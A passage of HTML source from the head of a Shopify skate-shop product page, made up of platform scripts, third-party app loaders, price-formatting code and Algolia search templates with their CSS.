n.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/c482e3172dfde40c09f7d6984.js?shop=da-klinic-online.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/9dd81ee7b86697608fde595f3.js?shop=da-klinic-online.myshopify.com","https:\/\/live.bb.eight-cdn.com\/script.js?shop=da-klinic-online.myshopify.com","https:\/\/l.getsitecontrol.com\/d4e2zp54.js?shop=da-klinic-online.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=da-klinic-online.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=da-klinic-online.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=Hccki7PNMmrAesQoN\u0026shop=da-klinic-online.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LXCtye\/klaviyo.js?company_id=LXCtye\u0026shop=da-klinic-online.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=5464\u0026shop=da-klinic-online.myshopify.com","https:\/\/dyuszqdfuyvqq.cloudfront.net\/packs\/mf_embed_v8.js?mf_token=c08449dc-c3ba-4e77-a6d8-d5c91765e79f\u0026shop=da-klinic-online.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-742d2ed5e5f7ba101641b2205f731a35.js?shop=da-klinic-online.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24584047,"offset":37800,"reqid":"f4978248-07f7-4db9-8acc-5010bc409636-1762791261","pageurl":"daklinic.com\/products\/carver-job-camo-tiger-c7-raw-trucks","u":"ad42a37a5b51","p":"product","rtyp":"product","rid":6885752668294};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};

    window.BOLD.common.Shopify.shop = {
        domain: 'daklinic.com',
        permanent_domain: 'da-klinic-online.myshopify.com',
        url: 'https://daklinic.com',
        secure_url: 'https://daklinic.com',
        money_format: "${{amount}}",
        currency: "AUD"
    };

    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
            r = n(r, ","),
            i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
              , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
              , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
          , o = /\{\{\s*(\w+)\s*\}\}/
          , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2);
                break;
            case "amount_no_decimals":
                i = r(money, 0);
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, ".", " ");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, ".", " ");
                break;
        }
        return a.replace(o, i);
    };

    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
        if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
            if (typeof product === 'number') {
                window.BOLD.common.Shopify.handles[product] = handle;
                product = { id: product };
            }
            window.BOLD.common.Shopify.products[handle] = product;
        }
    };

	window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
		if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
			window.BOLD.common.Shopify.variants[variant_id] = variant;
		}
	};window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "carver-job-camo-tiger-c7-raw-trucks"
window.BOLD.common.Shopify.saveProduct("carver-job-camo-tiger-c7-raw-trucks", 6885752668294);window.BOLD.common.Shopify.saveVariant(40198753943686, {product_id: 6885752668294, price: 37350, group_id: 'null'});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.bundles = 1675652159;

</script>

<script src="https://bundles.boldapps.net/js/bundles.js" type="text/javascript"></script>
<link href="//daklinic.com/cdn/shop/t/4/assets/bold-bundles.css?v=4236984868584487921675652358" rel="stylesheet" type="text/css" media="all" />

  
  <script>
  console.warn('Your mega menus will not work, because you must update the Bacon Mega Menu app. Please visit https://meteor.heliumdev.com/help/upgrading-to-meteor-from-bacon to learn more.')
</script>

<script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!-- CreativeR Store Pickup -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    var storePickupButtonText = ''
    // If settings aren't blank, load. Else set to default settings
    if ('' != "") {
        var storePickupSettings = JSON.parse('');
        storePickupButtonText = storePickupSettings.button_text !== undefined && storePickupSettings.button_text.trim() != ''?
            storePickupSettings.button_text : 'Pick Up In Store';
    } else {
        var storePickupSettings = { // Default settings
            'max_days': 0,
            'min_days' : 1,  // 0 = Same day pickup, 1 = tomorrow etc
            'name': true,
            'phone': true,
            'mandatory_collections': [],
            'date_enabled' : true,
            'disabled': false
        };
        storePickupButtonText = 'Pick Up In Store';
    };

    var stores = '';
    if ('' != '') {
        stores = '';
    }

    var pickupCompany = "Da Klinic Online | Skate Specialists";
    var pickupAddress = "20 Currie St";
    var pickupCity = "ADELAIDE";
    var pickupCountry = "Australia";
    var pickupZip = "5000";
    var pickupProvince = "South Australia";
    var pickupLocale = "en";
    var shopPhone = "418899868";
    var pickupProduct = '12388647731262';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
</script>
<div style="display:none;">
    
</div>

<!-- CreativeR Store Pickup-->

  <!-- Hotjar Tracking Code for https://daklinic.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1198523,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
  
<!-- Algolia head -->
  
  
  
  
  
  
  <script type="text/template" id="template_algolia_money_format">${{amount}}
</script>
  <script type="text/template" id="template_algolia_autocomplete"><div class="
  aa-columns-container

  [[# with.articles ]] aa-with-articles [[/ with.articles ]]
  [[^ with.articles ]] aa-without-articles [[/ with.articles ]]

  [[# with.collections ]] aa-with-collections [[/ with.collections ]]
  [[^ with.collections ]] aa-without-collections [[/ with.collections ]]

  [[# with.footer ]] aa-with-footer [[/ with.footer ]]
  [[^ with.footer ]] aa-without-footer [[/ with.footer ]]

  [[# with.poweredBy ]] aa-with-powered-by [[/ with.poweredBy ]]
  [[^ with.poweredBy ]] aa-without-powered-by [[/ with.poweredBy ]]

  [[# with.products ]] aa-with-products [[/ with.products ]]
  [[^ with.products ]] aa-without-products [[/ with.products ]]

  [[# with.pages ]] aa-with-pages [[/ with.pages ]]
  [[^ with.pages ]] aa-without-pages [[/ with.pages ]]
">
  <div class="aa-dataset-products aa-right-column"></div>

  <div class="aa-left-column">
    <div class="aa-collections">
      <div class="aa-collections-header">
        Collections
      </div>
      <div class="aa-dataset-collections"></div>
    </div>

    <div class="aa-articles">
      <div class="aa-articles-header">
        Blog posts
      </div>
      <div class="aa-dataset-articles"></div>
    </div>

    <div class="aa-pages">
      <div class="aa-pages-header">
        Pages
      </div>
      <div class="aa-dataset-pages"></div>
    </div>

    <div class="aa-powered-by">
      <a
        class="aa-powered-by-logo"
        href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=autocomplete-[[ storeName ]]"
      ></a>
    </div>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete.css">.algolia-autocomplete {
  box-sizing: border-box;

  background-image: url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  background-size: cover;
  border: 1px solid #CCC;
  border-top: 2px solid [[ colors.main ]];

  z-index: 10000 !important;

  color: #ffffff;

  text-align: left;
}

.aa-dropdown-menu .aa-highlight {
  font-weight: bold;
}

.aa-dropdown-menu .aa-cursor {
  cursor: pointer;
}

/* Resets */
.aa-dropdown-menu div,
.aa-dropdown-menu p,
.aa-dropdown-menu span,
.aa-dropdown-menu a {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

/* Links */
.aa-dropdown-menu a,
.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];
}

.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  text-decoration: underline;
}

/* Column layout */
.aa-dropdown-menu .aa-left-column,
.aa-dropdown-menu .aa-right-column {
  position: relative;

  padding: 24px 24px 0 24px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-xs .aa-right-column,
.aa-dropdown-menu-size-sm .aa-left-column,
.aa-dropdown-menu-size-sm .aa-right-column {
  padding: 24px 12px 0 12px;
}

.aa-dropdown-menu .aa-with-powered-by .aa-left-column {
  padding-bottom: 48px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-sm .aa-left-column {
  padding-top: 0;
  padding-bottom: 32px;
}

.aa-dropdown-menu-size-xs .aa-without-powered-by .aa-left-column,
.aa-dropdown-menu-size-sm .aa-without-powered-by .aa-left-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-columns-container {
  direction: rtl;

  width: 100%;

  display: table;
  table-layout: fixed;
}

.aa-dropdown-menu-size-lg .aa-left-column,
.aa-dropdown-menu-size-lg .aa-right-column {
  display: table-cell;
  direction: ltr;
  vertical-align: top;
}

.aa-dropdown-menu-size-lg .aa-left-column {
  width: 30%;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-left-column {
  display: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-left-column {
  width: 100%;
}

.aa-dropdown-menu-size-lg .aa-right-column {
  width: 70%;
  border-left: 1px solid #ebebeb;
}

.aa-dropdown-menu-size-lg .aa-without-footer .aa-right-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-right-column {
  width: 100%;
  border-left: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-right-column {
  display: none;
}

/* Products group */
.aa-dropdown-menu .aa-dataset-products .aa-suggestions:after {
  content: '';
  display: block;
  clear: both;
}

.aa-dropdown-menu .aa-without-products .aa-dataset-products {
  display: none;
}

.aa-dropdown-menu .aa-products-empty {
  margin-bottom: 16px;
}

.aa-dropdown-menu .aa-products-empty .aa-no-result {
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-products-empty .aa-see-all {
  margin-top: 8px;
}

/* Product */
.aa-dropdown-menu .aa-dataset-products .aa-suggestion {
  float: left;

  width: 50%;

  margin-bottom: 16px;
  margin-top: -4px; /* -$v_padding */
}

.aa-dropdown-menu-size-xs .aa-dataset-products .aa-suggestion,
.aa-dropdown-menu-size-sm .aa-dataset-products .aa-suggestion {
  width: 100%;
}

.aa-dropdown-menu .aa-product {
  position: relative;
  min-height: 56px; /* $img_size + 2 * $v_padding */

  padding: 4px 16px; /* $v_padding, $h_padding */
}

.aa-dropdown-menu .aa-product-picture {
  position: absolute;

  width: 48px; /* $img_size */
  height: 48px; /* $img_size */

  top: 4px; /* $v_padding */
  left: 16px; /* $h_padding */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.aa-dropdown-menu .aa-product-text {
  margin-left: 64px; /* $img_size + $h_padding */
}

.aa-dropdown-menu-size-xs .aa-product {
  padding: 4px;
}

.aa-dropdown-menu-size-xs .aa-product-picture {
  display: none;
}

.aa-dropdown-menu-size-xs .aa-product-text {
  margin: 0;
}

.aa-dropdown-menu .aa-product-info {
  font-size: 0.85em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-product-info .aa-highlight {
  font-size: 1em;
}

.aa-dropdown-menu .aa-product-price {
  color: [[ colors.main ]];
}

.aa-dropdown-menu .aa-product-title,
.aa-dropdown-menu .aa-product-info {
  width: 100%;

  margin-top: -0.4em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.5;
}

/* Collections, Articles & Pages */
.aa-dropdown-menu .aa-without-collections .aa-collections {
  display: none;
}

.aa-dropdown-menu .aa-without-articles .aa-articles {
  display: none;
}

.aa-dropdown-menu .aa-without-pages .aa-pages {
  display: none;
}

.aa-dropdown-menu .aa-collections,
.aa-dropdown-menu .aa-articles,
.aa-dropdown-menu .aa-pages {
  margin-bottom: 24px;
}

.aa-dropdown-menu .aa-collections-empty .aa-no-result,
.aa-dropdown-menu .aa-articles-empty .aa-no-result,
.aa-dropdown-menu .aa-pages-empty .aa-no-result {
  opacity: 0.7;
}

.aa-dropdown-menu .aa-collections-header,
.aa-dropdown-menu .aa-articles-header,
.aa-dropdown-menu .aa-pages-header {
  margin-bottom: 8px;

  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.8em;

  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-collection,
.aa-dropdown-menu .aa-article,
.aa-dropdown-menu .aa-page {
  padding: 4px;
}

/* Footer */

.aa-dropdown-menu .aa-footer {
  display: none;

  width: 100%;

  position: absolute;
  left: 0;
  bottom: 0;

  padding: 16px 48px;

  background-color: #f8f8f8;
}

.aa-dropdown-menu-size-xs .aa-footer,
.aa-dropdown-menu-size-sm .aa-footer,
.aa-dropdown-menu-size-md .aa-footer {
  display: none;
}

/* Powered By */

.aa-dropdown-menu .aa-without-powered-by .aa-powered-by {
  display: none;
}

.aa-dropdown-menu .aa-powered-by {
  width: 100%;

  position: absolute;
  left: 0;
  bottom: 16px;

  text-align: center;
  font-size: 0.8em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-powered-by-logo {
  display: inline-block;

  width: 142px;
  height: 24px;

  margin-bottom: -6px;

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}

/* Change font color of item on hover */
.aa-suggestion:hover .aa-product-title {
	color: #C21515;
}</script>
  <script type="text/template" id="template_algolia_autocomplete_pages_empty"><div class="aa-pages-empty">
  <div class="aa-no-result">
    [[ translations.noPageFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_page"><div class="aa-page">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collection"><div class="aa-collection">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collections_empty"><div class="aa-collections-empty">
  <div class="aa-no-result">
    [[ translations.noCollectionFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_article"><div class="aa-article">
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_articles_empty"><div class="aa-articles-empty">
  <div class="aa-no-result">
    No article found
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_product"><div data-algolia-position="[[ params.productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="aa-product">
  <div class="aa-product-picture" style="background-image: url('[[# helpers.thumbImage ]][[/ helpers.thumbImage ]]')"></div>
  <div class="aa-product-text">
    <p class="aa-product-title">
      [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
    </p>
    <p class="aa-product-info">
      [[# product_type ]]
        [[& _highlightResult.product_type.value ]]
      [[/ product_type ]]
      [[# vendor ]]
        [[# helpers.by ]] [[& _highlightResult.vendor.value ]] [[/ helpers.by ]]
      [[/ vendor ]]
    </p>
    <p class="aa-product-price">
      [[# helpers.autocompletePrice ]][[/ helpers.autocompletePrice ]]
    </p>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_products_empty"><div class="aa-products-empty">
  <p class="aa-no-result">
    [[# helpers.no_result_for ]] "[[ query ]]" [[/ helpers.no_result_for]]
  </p>

  <p class="aa-see-all">
    <a href="/search?q=">
      [[ translations.allProducts ]]
    </a>
  </p>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_footer"><div class="aa-footer">
  [[ translations.allProducts ]]
  <a class="aa-footer-link" href="/search?q=[[ query ]]">
    [[ translations.matching ]]
    <span class="aa-query">
      "[[ query ]]"
    </span>
  </a>
  (<span class="aa-nbhits">[[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]</span>)
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search"><div class="ais-page">
  <div class="ais-facets-button">
    Show filters
  </div>
  <div class="ais-facets">
      <div class="ais-current-refined-values-container"></div>
    [[# facets ]]
      <div class="ais-facet-[[ type ]] ais-facet-[[ escapedName ]]"></div>
    [[/ facets ]]
  </div>
  <div class="ais-block">
    <div class="ais-input">
      <div class="ais-input--label">
        [[ translations.search ]]
      </div>
      <div class="ais-search-box-container"></div>
      <div class="ais-input-button">
        <div class="ais-clear-input-icon"></div>
        <a title="Search by Algolia - Click to know more" href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=instantsearch-[[ storeName ]]">
          <div class="ais-algolia-icon"></div>
        </a>
      </div>
    </div>
    <div class="ais-search-header">
      <div class="ais-stats-container"></div>
      <div class="ais-change-display">
        <span class="ais-change-display-block ais-change-display-selected"><i class="fa fa-th-large"></i></span>
        <span class="ais-change-display-list"><i class="fa fa-th-list"></i></span>
      </div>
      <div class="ais-sort">
        [[# multipleSortOrders ]]
        [[ translations.sortBy ]] <span class="ais-sort-orders-container"></span>
        [[/ multipleSortOrders ]]

        [[^ multipleSortOrders ]]
        [[ translations.sortBy ]] [[ translations.relevance ]]
        [[/ multipleSortOrders ]]
      </div>
    </div>
    <div class="ais-hits-container ais-results-as-block"></div>
  </div>
  <div class="ais-pagination-container"></div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search.css">.ais-page .aa-highlight {
  color: black;
  font-weight: bold;
}

/* Resets */
.ais-page div,
.ais-page p,
.ais-page span,
.ais-page a,
.ais-page ul,
.ais-page li,
.ais-page input {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

.ais-page input {
  padding-left: 24px !important;
}

/* Links */
.ais-page .ais-link,
.ais-page a,
.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];

  cursor: pointer;
}

.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active,
.ais-page .ais-link:hover {
  text-decoration: underline;
}

/* Columns */
.ais-page .ais-facets {
  width: 25%;
  float: left;
  padding-right: 8px;
}

.ais-page .ais-block {
  width: 75%;
  float: right;
  padding-left: 8px;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-xs .ais-page .ais-block,
.ais-results-size-sm .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-block {
  width: 100%;
  padding-left: 0px;
}

.ais-page .ais-pagination {
  clear: both;
}

/* Refine button */
.ais-page .ais-facets-button {
  display: none;

  margin: 16px 0;
  padding: 8px;

  border: 1px solid #e0e0e0;
  text-align: center;

  cursor: pointer;
}

.ais-results-size-xs .ais-page .ais-facets-button,
.ais-results-size-sm .ais-page .ais-facets-button {
  display: block;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-facets {
  display: none;
}

.ais-results-size-xs .ais-page .ais-facets__shown,
.ais-results-size-sm .ais-page .ais-facets__shown {
  display: block;
}

/* Facets */
.ais-page .ais-facet {
  border: 1px solid #e0e0e0;

  margin-bottom: 16px;

  color: #636363;
}

.ais-page .ais-facet a,
.ais-page .ais-facet a:hover,
.ais-page .ais-facet a:focus,
.ais-page .ais-facet a:active {
  color: #666;
}

.ais-page .ais-facet--header {
  padding: 6px 8px;

  background: #f4f4f4;

  font-size: 0.95em;
  color: #757575;
  text-transform: uppercase;
}

.ais-page .ais-facet--body {
  padding: 8px;
}

.ais-page .ais-facet--item {
  position: relative;
  width: 100%;

  padding: 6px 50px 6px 0;

  cursor: pointer;
}

.ais-page .ais-facet--label {
  display: inline-block;
  margin-top: -0.15em;
  margin-bottom: -0.15em;

  width: 100%;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  cursor: pointer;

  line-height: 1.3;
}

.ais-page .ais-facet--count {
  [[# distinct ]]
    display: none;
  [[/ distinct ]]

  position: absolute;

  top: 6px;
  right: 0px;

  color: [[ colors.secondary ]];
}

.ais-page .ais-facet--active {
  font-weight: bold;
}

.ais-page .ais-facet--active, .ais-page .ais-facet--item:hover {
  margin-left: -8px;
  padding-left: 4px;
  padding-right: 42px;

  border-left: 4px solid [[ colors.main ]];
}

